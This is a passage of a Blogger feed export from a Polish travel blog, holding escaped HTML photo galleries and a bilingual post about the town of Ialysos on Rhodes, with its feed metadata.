class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW0UQx77gAEwM-Pxuj2AIjFOUIqv6EnWnQG9l7zYFmgr9KLwmZP9R7yEQM6wnWMQ0uYhtqMoPqqC97tCtRUgDcrZp89A-6TlbLicQPkVllZ71MXUWQC9NjJwWdH-nT-uNAmmVkG138QB4\/s1600\/DSC_5462.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"465\" data-original-width=\"700\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW0UQx77gAEwM-Pxuj2AIjFOUIqv6EnWnQG9l7zYFmgr9KLwmZP9R7yEQM6wnWMQ0uYhtqMoPqqC97tCtRUgDcrZp89A-6TlbLicQPkVllZ71MXUWQC9NjJwWdH-nT-uNAmmVkG138QB4\/s640\/DSC_5462.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnj00Uj-1Ib42AkjtxVdhKQVzjMOd5t0kmR9IXzpCZFpmzRP8VoxhhNglWlSkXgPhTHVMUwQuj1XiBUTs_jwhbalyq5ZRmzGE_aj3r8qHjJwDEuLERJaIGGgD2wGjo9LfXvij1EbyHiMc\/s1600\/DSC_5472.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"465\" data-original-width=\"700\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnj00Uj-1Ib42AkjtxVdhKQVzjMOd5t0kmR9IXzpCZFpmzRP8VoxhhNglWlSkXgPhTHVMUwQuj1XiBUTs_jwhbalyq5ZRmzGE_aj3r8qHjJwDEuLERJaIGGgD2wGjo9LfXvij1EbyHiMc\/s640\/DSC_5472.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQraqR1ZJSWVQLNP1jKF742kRHKAdmqN90KQDCXMl4ZAj_TLsobmgPtzpu2dOCoEMAYQ_eiIsrPFBGiPuC7-O1oZRNsNcjAlZR-FqzmroUsiSl_Gypbng5UXwvZZ-lJaaL-8BxtUUn2Dc\/s1600\/DSC_5518.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"700\" data-original-width=\"465\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQraqR1ZJSWVQLNP1jKF742kRHKAdmqN90KQDCXMl4ZAj_TLsobmgPtzpu2dOCoEMAYQ_eiIsrPFBGiPuC7-O1oZRNsNcjAlZR-FqzmroUsiSl_Gypbng5UXwvZZ-lJaaL-8BxtUUn2Dc\/s640\/DSC_5518.JPG\" width=\"424\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvrANa02eu7CnrnhUha5TCF40Ogxb1uUXqX3diC4pU32XiPdDLR8H2w2btb1QnrGlu2HonuY_u9oX-QWxBUZ7Yl8T0xUlkS4z6IgPBGsKZvZiCUmPADqEdipBK6ZwDIFBCr7-d2ENn6q8\/s1600\/DSC_5519.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"700\" data-original-width=\"465\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvrANa02eu7CnrnhUha5TCF40Ogxb1uUXqX3diC4pU32XiPdDLR8H2w2btb1QnrGlu2HonuY_u9oX-QWxBUZ7Yl8T0xUlkS4z6IgPBGsKZvZiCUmPADqEdipBK6ZwDIFBCr7-d2ENn6q8\/s640\/DSC_5519.JPG\" width=\"424\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbtJFk_HBnJTzP0C1u12JlxFOEZuTJDqPinNGp6BOPGuXya86OpN8GOqLnqZvODiIf7V-qbMZNpglo01fA17ruIKr3k9FutC56NLV7OgCvbkDXdmOVwuWKQgoYNAaaoWv8Sp2BO9kVoK0\/s1600\/DSC_5521.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"700\" data-original-width=\"465\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbtJFk_HBnJTzP0C1u12JlxFOEZuTJDqPinNGp6BOPGuXya86OpN8GOqLnqZvODiIf7V-qbMZNpglo01fA17ruIKr3k9FutC56NLV7OgCvbkDXdmOVwuWKQgoYNAaaoWv8Sp2BO9kVoK0\/s640\/DSC_5521.JPG\" width=\"424\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZPuBnYDLBAzQDy9uJUdwynLKlsuAbJ7hgbniOidbxxVUXspJL0vJ2Y6rLLt8ue6XRq3XEwOJzobdoSetimPadcb2-LXPOID592pUxTdRVcYjiIxS99zb904EeEFBfqr7xPy5m-0vm6pI\/s1600\/DSC_5522.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"465\" data-original-width=\"700\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZPuBnYDLBAzQDy9uJUdwynLKlsuAbJ7hgbniOidbxxVUXspJL0vJ2Y6rLLt8ue6XRq3XEwOJzobdoSetimPadcb2-LXPOID592pUxTdRVcYjiIxS99zb904EeEFBfqr7xPy5m-0vm6pI\/s640\/DSC_5522.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsJECmEFZTKKONpLcV3oIAT71p0oqPXTbMX2tiTGuwCmyN6SCIBlE4-G03rzR7q2-XhxTobmtjiRJUfjPGD4KFlDNkcjIgZhIj-HLJ8bVhIqR5m8GFaTk5S4f-LSHw9Wyv3VmapYVbIEc\/s1600\/DSC_5530.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"465\" data-original-width=\"700\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsJECmEFZTKKONpLcV3oIAT71p0oqPXTbMX2tiTGuwCmyN6SCIBlE4-G03rzR7q2-XhxTobmtjiRJUfjPGD4KFlDNkcjIgZhIj-HLJ8bVhIqR5m8GFaTk5S4f-LSHw9Wyv3VmapYVbIEc\/s640\/DSC_5530.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS2g2c6Llg0q7pyxGxFjieE3FPyA8iaPkOZhKxfl_8QBkixCGrrAfCw0I7v3FVjrcNCXqPxkExRBxNQEZzUJuM2_Q1gVIBtO-56772rab-9vJHbzmzwWDThSAAxBlhD1MMy4bqR-e3s2s\/s1600\/DSC_5536.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"465\" data-original-width=\"700\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS2g2c6Llg0q7pyxGxFjieE3FPyA8iaPkOZhKxfl_8QBkixCGrrAfCw0I7v3FVjrcNCXqPxkExRBxNQEZzUJuM2_Q1gVIBtO-56772rab-9vJHbzmzwWDThSAAxBlhD1MMy4bqR-e3s2s\/s640\/DSC_5536.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhgpDOLV8xMuGdi-vctBsMbPk4xXqCettqJBvaqAxUaY2xs2whSWeyAI33r3dZQfyACaRfL9qUg_op8oDkDHJXZJAeAXsAhangNo1z9vXcVYX-nHVqQMlox80O7bJDy3UW-Yv3jldJC3U\/s1600\/DSC_5551.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"465\" data-original-width=\"700\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhgpDOLV8xMuGdi-vctBsMbPk4xXqCettqJBvaqAxUaY2xs2whSWeyAI33r3dZQfyACaRfL9qUg_op8oDkDHJXZJAeAXsAhangNo1z9vXcVYX-nHVqQMlox80O7bJDy3UW-Yv3jldJC3U\/s640\/DSC_5551.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8awg3IFPuPrnspJNFmWDJbd_0ZgUxHIc-D-QBVP_WHjPVdjDMLlRH1CeWaDm1ZJ0T4gOYXpbo7B4CV-ewLUDtCFdCoxbVtITUCXa8S5vh7NLS_6HX0YTSs3bypGKO0STntMARYlcdg1Y\/s1600\/DSC_5552.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"465\" data-original-width=\"700\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8awg3IFPuPrnspJNFmWDJbd_0ZgUxHIc-D-QBVP_WHjPVdjDMLlRH1CeWaDm1ZJ0T4gOYXpbo7B4CV-ewLUDtCFdCoxbVtITUCXa8S5vh7NLS_6HX0YTSs3bypGKO0STntMARYlcdg1Y\/s640\/DSC_5552.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_QKOyd_NUwAw4tnHRWOJ1xyDiFtLYgbF5zJceUfi6-jYv_9G0Hggvav9lZsDsTiRtYKY4ZVNSkH55UhTacKD5IRWrfgKl0WKiNkUMks47wOlFJ2Cmnoey0FHqBueaCSxJKCUz8o0YPfI\/s1600\/DSC_5554.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"700\" data-original-width=\"465\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_QKOyd_NUwAw4tnHRWOJ1xyDiFtLYgbF5zJceUfi6-jYv_9G0Hggvav9lZsDsTiRtYKY4ZVNSkH55UhTacKD5IRWrfgKl0WKiNkUMks47wOlFJ2Cmnoey0FHqBueaCSxJKCUz8o0YPfI\/s640\/DSC_5554.JPG\" width=\"424\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nLinked to:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/backroadstraveller.blogspot.com\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: #38761d;\"\u003ETuesday's Treasures\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/ourworldtuesdaymeme.blogspot.com\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: #38761d;\"\u003EOur World Tuesday\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/bethere2day.com\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: #38761d;\"\u003Ebethere2day\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/lovemylittlecottage.com\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: #38761d;\"\u003ELove My Little Cottage\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/nicholasjv.blogspot.com\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: #38761d;\"\u003ETravel Tuesday\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/klarascottage.blogspot.com\/feeds\/582045528069079906\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/klarascottage.blogspot.com\/2020\/03\/rodos-unesco.html#comment-form","title":"6 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1641890536205926726\/posts\/default\/582045528069079906"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1641890536205926726\/posts\/default\/582045528069079906"},{"rel":"alternate","type":"text/html","href":"https:\/\/klarascottage.blogspot.com\/2020\/03\/rodos-unesco.html","title":"Tuesday...."}],"author":[{"name":{"$t":"Klara S"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08588785214927674083"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhavQpMoFW0v5BylL5R7Vetc7ASBd-zJvhuFJ46ATqs0lBZwgAndB2Exaa_wjTn1f_fm4GbcAKJel0OkDWp9uCYBqp5SCy0xHGx1dSog15LwdM7P9lWpPnsLgPRE0BclA\/s113\/DSC_4495+-+Copy.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-z_YOAdw1uy7LDdLmGEBd1gGpMsO9ayRMiF4JUThS4wYHW1CqBovrRyTpU8H-Ldf5_sE0mYdd_v2yvDV194jtkifapKh3vI-4FT2MkmYVmSMxxp8LTCi7obqJZRyn1Q3pMNbUHon3zxg\/s72-c\/DSC_5459.JPG","height":"72","width":"72"},"thr$total":{"$t":"6"},"georss$featurename":{"$t":"Wyspa Rodos, Grecja"},"georss$point":{"$t":"36.4349631 28.2174829"},"georss$box":{"$t":"36.3838641 28.136801900000002 36.4860621 28.2981639"}},{"id":{"$t":"tag:blogger.com,1999:blog-1641890536205926726.post-1928188475298125923"},"published":{"$t":"2020-02-29T22:30:00.004+01:00"},"updated":{"$t":"2020-02-29T22:30:41.930+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Countries"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Greece"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ialyssos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rhodes"}],"title":{"type":"text","$t":"I for Ialissos"},"content":{"type":"html","$t":"'Ialysos (Greek: Ιαλυσός, before 1976: Τριάντα Trianta) is a town and a former municipality on the island of Rhodes, in the Dodecanese, Greece. Since the 2011 local government reform, it is part of the municipality Rhodes, of which it is a municipal unit. The municipal unit has an area of 16,7 km2. It is the second-largest town on the island of Rhodes. It has a population of approximately 11,300, and is located eight kilometres west of the town of Rhodes, the island's capital, on the island's northwestern coast.\u003Cbr \/\u003E\nNear Ialysos there is an excellent vantage point, which in the 13th century was named \u003Ca href=\"http:\/\/kolobrzegcountyphoto.blogspot.com\/search?q=filerimos\" target=\"_blank\"\u003E\u003Cspan style=\"color: #38761d;\"\u003EFilerimos\u003C\/span\u003E\u003C\/a\u003E, Philerēmos (from the classical Greek philos φίλος 'friend' and erēmos ἐρῆμος 'lonely'), which means 'friend of loneliness'. Wikipedia\u003Cbr \/\u003E\nWe visited the centre of the town during our holidays in May. It wasn't very busy. I'd say rather empty, but we liked it very much.\u003Cbr \/\u003E\n----------\u003Cbr \/\u003E\n'Ialysos (greckie: Ιαλυσός, przed 1976 r .: Τριάντα Trianta) to miasto i dawna gmina na wyspie Rodos w Dodekanezu w Grecji. Od czasu reformy samorządu z 2011 roku jest częścią gminy Rodos, której jest jednostką miejską. Jednostka miejska ma powierzchnię 16,7 km2. Jest to drugie co do wielkości miasto na wyspie Rodos. Ma populację około 11 300 i znajduje się osiem kilometrów (5,0 mil) na zachód od miasta Rodos, stolicy wyspy, na północno-zachodnim wybrzeżu wyspy.\u003Cbr \/\u003E\nNieopodal Jalisos znajduje się doskonały punkt widokowy, który w XIII wieku otrzymał nazwę \u003Ca href=\"http:\/\/kolobrzegcountyphoto.blogspot.com\/search?q=filerimos\" target=\"_blank\"\u003E\u003Cspan style=\"color: #38761d;\"\u003EFilerimos\u003C\/span\u003E\u003C\/a\u003E, Philerēmos (z klasycznego greckiego philos φίλος 'przyjaciel' i erēmos ἐρῆμος 'samotny'), co znaczy \"przyjaciel samotności\".' Wikipedia\u003Cbr \/\u003E\nOdwiedziliśmy centrum miasteczka podczas wakacji w maju. Nie było zbyt ruchliwe. Powiedziałabym raczej opustoszałe, ale bardzo nam się to podobało.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyVmNq18V47Mm9iZmamtnZnnXv-4YNNu5HHfzCx6h6bNqh6bgg52Uk5uy-lr00coOowoJoVXizoyeuc_ayzIXNcmGcUqhYJn0SjzHDd6yRZPpugDLxrxpt1KfjB8P7yJrkkKx5e7oPXBg\/s1600\/DSC_6238.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"473\" data-original-width=\"700\" height=\"432\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyVmNq18V47Mm9iZmamtnZnnXv-4YNNu5HHfzCx6h6bNqh6bgg52Uk5uy-lr00coOowoJoVXizoyeuc_ayzIXNcmGcUqhYJn0SjzHDd6yRZPpugDLxrxpt1KfjB8P7yJrkkKx5e7oPXBg\/s640\/DSC_6238.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid2sG1rDWS94b1pI0fAq7ZpVRmP_ueByAEgroPSKvFkeXqygEHo9bjtpVWV4wBdSTIVyidvwarBsUAYNvkJpaxx3QNNu2zQvXXbFJzr6Fy9ioBAGQS-ExOTeOx29ZBii9lgLXvuM8K4jE\/s1600\/DSC_5367.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"465\" data-original-width=\"700\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid2sG1rDWS94b1pI0fAq7ZpVRmP_ueByAEgroPSKvFkeXqygEHo9bjtpVWV4wBdSTIVyidvwarBsUAYNvkJpaxx3QNNu2zQvXXbFJzr6Fy9ioBAGQS-ExOTeOx29ZBii9lgLXvuM8K4jE\/s640\/DSC_5367.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkyGPem9lyXM_S0CA0sy9qZmn8J0jZGetq9x-nDHG_TwhTY1HS95js37s1vDgju0T7LN1852hE7sLRC1wTn-w82U3PIEXfWFqNd_2tmie1guhHU3xQh0E7vbZhDjObl9UsSP8hyphenhypheng_ji_U\/s1600\/DSC_5376.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"700\" data-original-width=\"465\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkyGPem9lyXM_S0CA0sy9qZmn8J0jZGetq9x-nDHG_TwhTY1HS95js37s1vDgju0T7LN1852hE7sLRC1wTn-w82U3PIEXfWFqNd_2tmie1guhHU3xQh0E7vbZhDjObl9UsSP8hyphenhypheng_ji_U\/s640\/DSC_5376.JPG\" width=\"424\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirSIp0CkNMgKA30z2hujHPtaR16O0jNCKb50xST3JljyyMqwwy-ZCng1gHeNiPdc6UoOwcy_jYXKEGF7Pp56USB4RxFKXrHoTSAt6HPtZt_V13v10sFsMNMbEfVgL3p5zdmAG49VqLhE0\/s1600\/DSC_5377.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"465\" data-original-width=\"700\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirSIp0CkNMgKA30z2hujHPtaR16O0jNCKb50xST3JljyyMqwwy-ZCng1gHeNiPdc6UoOwcy_jYXKEGF7Pp56USB4RxFKXrHoTSAt6HPtZt_V13v10sFsMNMbEfVgL3p5zdmAG49VqLhE0\/s640\/DSC_5377.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhumjKJUiryct2-6SHyb3adXVSpUnuP4k2NF9imoIIQxul7n_vUNMBb1rwiTwgcxxN2NekyX9QbcqtIytMNDY8AGBfbgue0yz5Sij-R_FpB4FJYZsHfN9aiBEq56gDYPJLR6yfoUsBYUpI\/s1600\/DSC_5379.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"465\" data-original-width=\"700\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhumjKJUiryct2-6SHyb3adXVSpUnuP4k2NF9imoIIQxul7n_vUNMBb1rwiTwgcxxN2NekyX9QbcqtIytMNDY8AGBfbgue0yz5Sij-R_FpB4FJYZsHfN9aiBEq56gDYPJLR6yfoUsBYUpI\/s640\/DSC_5379.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiNPiKUjESpWtS7q-0TjxeRBL0LQTDuYzZDdaXhY6ioG3dP4XSUIeJF_L7f3uFVjXDUliukLEcRAFTY8O_g4bpiR0IymSXQMyB3WfCI3Mz7g3pALdEOx-PS0v9burww81qIQqgY17GRrU\/s1600\/DSC_5381.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"465\" data-original-width=\"700\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiNPiKUjESpWtS7q-0TjxeRBL0LQTDuYzZDdaXhY6ioG3dP4XSUIeJF_L7f3uFVjXDUliukLEcRAFTY8O_g4bpiR0IymSXQMyB3WfCI3Mz7g3pALdEOx-PS0v9burww81qIQqgY17GRrU\/s640\/DSC_5381.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOrXfXZDzGB396g6scliCyTba5nbArYWbSoWmPO_fcSA4aQk6VEopwRJhmucvHvos4_oT3yqcNwuQpyFtYHE2GloIk9jJMNx9cx8_xRw9yPBmVzBncYoF1jIgZ73nuhojIUNClNQ_2l_w\/s1600\/DSC_5383.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"465\" data-original-width=\"700\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOrXfXZDzGB396g6scliCyTba5nbArYWbSoWmPO_fcSA4aQk6VEopwRJhmucvHvos4_oT3yqcNwuQpyFtYHE2GloIk9jJMNx9cx8_xRw9yPBmVzBncYoF1jIgZ73nuhojIUNClNQ_2l_w\/s640\/DSC_5383.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEtMKmO13TJkKt3A2IhNNmjbabfvOLiAOj4XAx0SfOV53q8ZZFSoGv-sayTqCNxyjWLe5_uqhKLLJuKdQOtdNXMkqStRV9jSiI-rVXQ0V3BvX-tNMD2DA2l0O76MRmMPFImAvGQoakk7U\/s1600\/DSC_6233.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"700\" data-original-width=\"441\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEtMKmO13TJkKt3A2IhNNmjbabfvOLiAOj4XAx0SfOV53q8ZZFSoGv-sayTqCNxyjWLe5_uqhKLLJuKdQOtdNXMkqStRV9jSiI-rVXQ0V3BvX-tNMD2DA2l0O76MRmMPFImAvGQoakk7U\/s640\/DSC_6233.JPG\" width=\"402\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuLmJhOI2RS32N8k2xyFoXhqgYuQ2xXn9nB7IvqbFUgii2OjQpUB4Ez634ETl-BIHMYeM8Ffav1Mo9wnen37yE7T-pMvxs1CCVyOjgYJShlPxqetFCSbPTu-4x5iA5TUHSopMpSfoFhmo\/s1600\/DSC_6236.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"700\" data-original-width=\"465\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuLmJhOI2RS32N8k2xyFoXhqgYuQ2xXn9nB7IvqbFUgii2OjQpUB4Ez634ETl-BIHMYeM8Ffav1Mo9wnen37yE7T-pMvxs1CCVyOjgYJShlPxqetFCSbPTu-4x5iA5TUHSopMpSfoFhmo\/s640\/DSC_6236.JPG\" width=\"424\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyVmNq18V47Mm9iZmamtnZnnXv-4YNNu5HHfzCx6h6bNqh6bgg52Uk5uy-lr00coOowoJoVXizoyeuc_ayzIXNcmGcUqhYJn0SjzHDd6yRZPpugDLxrxpt1KfjB8P7yJrkkKx5e7oPXBg\/s1600\/DSC_6238.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"473\" data-original-width=\"700\" height=\"432\" 